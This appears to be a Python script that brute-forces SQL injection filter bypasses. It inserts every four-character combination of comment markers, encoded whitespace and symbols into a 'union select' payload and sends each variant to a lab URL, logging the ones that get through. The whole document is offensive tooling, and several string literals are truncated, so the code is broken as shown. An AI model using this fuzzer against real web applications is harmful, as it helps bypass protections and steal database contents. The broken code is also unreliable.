 import requests, sys
fuzz_zs = ['/*','*/','/*!','/**/','?','/','*','=','`','~','@','|','!','%','.','-','+','%00','%20','%09','%0a','%0d','%0c','%0d','%a0']
fuzz_sz = ['']
fuzz_ch = ['%0a','%0d','%0c','%0d','%0e','%0f','%0g','%0h','%0i','%0j','%0h','%0i','%0j','%0k','%0l','%0m','%0n','%0o','%0p','%0q','%0r','%0s
fuzz = fuzz_zs + fuzz_sz + fuzz_ch
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
url_start = 'http://192.168.25.133/sql.php?id=1'
lens = len(fuzz)**4
num = 0
#只嵌套了4层
for a in fuzz:
    for b in fuzz:
        for c in fuzz:
            for d in fuzz:
                num += 1
                payload = "/*!union" + a + b + c + d + "select*/ 1,2,3"
                url = url_start + payload
                print("Now URL:" + url)
                print "Process %s / %s"%(num,str(lens))
                # sys.stdout.write("Process: %s / %s \r"%(num,str(lens)))
                # sys.stdout.flush()
                res = requests.get(url,headers=headers)
                if "hhhhtest" in res.text:
                    with open('Result.txt','a') as r:
                        r.write(url + "\n")